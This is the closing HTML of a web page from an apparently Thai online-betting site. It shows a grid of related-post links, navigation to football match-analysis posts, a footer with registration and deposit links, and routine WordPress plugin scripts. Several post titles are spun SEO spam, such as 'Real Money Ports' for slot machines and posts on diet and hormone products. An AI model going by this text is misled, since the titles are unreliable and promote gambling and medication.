pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Brazilian Bum Bottom Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39724"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Number Of Garlic Pills Should I Take a Day?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39722"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Ultimate Overview to Free Port Machines</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39720"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self cvplbd" target="_self" data-wpel-link="internal">Online Gambling Establishments with Neteller:</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39718"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self cvplbd" target="_self" data-wpel-link="internal">Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39716"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Estrogen Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39713"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self cvplbd" target="_self" data-wpel-link="internal">Real Money Ports: The Ultimate Overview to Winning Huge</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39711"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self cvplbd" target="_self" data-wpel-link="internal">Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39709"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self cvplbd" target="_self" data-wpel-link="internal">What Are Acxion Tablets Made Use Of For?</a></h6></div></div></div></div><div class="text-center pt-cv-pagination-wrapper"><a href="https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/23956/?_page=2" onclick="event.preventDefault()" class="pt-cv-more btn btn-primary btn-sm" data-totalpages="108" data-nextpages="2" data-sid="6782bd5xvw" data-unid="" data-isblock="" data-postid="" data-wpel-link="internal">ดู วิเคราะห์บอล คู่อื่นๆ <span class="caret"></span></a><img loading="lazy" decoding="async" width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div></div></div></div></div></div></div></section></div></div><div class="entry-footer"></div></div></article><!-- #post-23956 --></main><!-- #main --><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/23938/" rel="prev" data-wpel-link="internal"> <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span> <span class="post-title">วิเคราะห์บอล [ เซเรีย บี ] ชิตตาเดลล่า VS บารี่</span> </a><figure class="post-img"> <noscript><img width="150" height="150" src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซเรีย-บี-ชิตตาเดลล่า-VS-บารี่-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ เซเรีย บี ] ชิตตาเดลล่า VS บารี่" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เซเรีย-บี-ชิตตาเดลล่า-VS-บารี่-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ เซเรีย บี ] ชิตตาเดลล่า VS บารี่" decoding="async" /></figure></div><div class="nav-next"> <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/24185/" rel="next" data-wpel-link="internal"> <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span> <span class="post-title">วิเคราะห์บอล [ เอลีก ออสเตรเลีย ] บริสเบน รอร์ VS อเดไลด์ ยูไนเต็ด</span> </a><figure class="post-img"> <noscript><img width="150" height="150" src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เอลีก-บริสเบน-รอร์-VS-อเดไลด์-ยูไนเต็ด-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ เอลีก ] บริสเบน รอร์ VS อเดไลด์ ยูไนเต็ด" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/12/วิเคราะห์บอล-เอลีก-บริสเบน-รอร์-VS-อเดไลด์-ยูไนเต็ด-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ เอลีก ] บริสเบน รอร์ VS อเดไลด์ ยูไนเต็ด" decoding="async" /></figure></div></div></nav></div><!-- #primary --></div><!-- .container/ --></div><!-- .error-holder/site-content --><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-b"><div class="container"><div class="copyright"> © Copyright 2022 All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow external noopener noreferrer" target="_blank" data-wpel-link="external">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">WordPress</a>.</div><div class="footer-menu"></div></div></div> <!-- .footer-b --></footer><!-- #colophon --> <button class="back-to-top"> <i class="fas fa-arrow-up"></i> </button></div><!-- #page --> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chic-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-bottom-menu" id="wp-bottom-menu"> <a href="https://ufabet-pg.com" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-home"></i></div> <span>Home</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-user"></i></div> <span>สมัคร UFA</span> </a> <a href="https://ufabet-pg.com/ufa-auto/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-money"></i></div> <span>ฝาก-ถอน</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa  fa-gamepad"></i></div> <span>สล็อต</span> </a> <a href="#" class="wp-bottom-menu-item"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-phone-square"></i></div> <span>LINE</span> </a></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://ufabet-pg.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="pt-cv-content-views-script-js-extra">/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"87f8b458fd","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_ecf92ca458409cc81fde0be5cf2a583c.js" id="pt-cv-content-views-script-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js" id="pt-cv-public-pro-script-js"></script> <script type="text/javascript" id="rtrar.appLocal-js-extra">/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js" id="rtrar.appLocal-js"></script> <script type="text/javascript" id="wp-bottom-menu-js-extra">/* <![CDATA[ */
var WPBM = {"ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ufabet-pg.com"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_3b78c5a48e5e88d46d62dab779dc4083.js" id="wp-bottom-menu-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/all.min.js" id="all-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/v4-shims.min.js" id="v4-shims-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owl.carousel.min.js" id="owl-carousel-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js" id="perfect-scrollbar-js-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script type="text/javascript" id="chic-lite-js-extra">/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"","loop":"","ajax_url":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js" id="chic-lite-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js" id="chic-lite-modal-js"></script> <script type="text/javascript" id="wpfront-scroll-top-js-extra">/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/ufabet-pg.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/116.png\" alt=\"UFABET \u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a UFA365 \u0e22\u0e39\u0e1f\u0e48\u0e32\u0e40\u0e1a\u0e17\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.9,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js" id="rtrar.app-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"landing-pages":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ufabet-pg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ufabet-pg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9c7f8dfa89"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23956,"title":"%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%5B%20%E0%B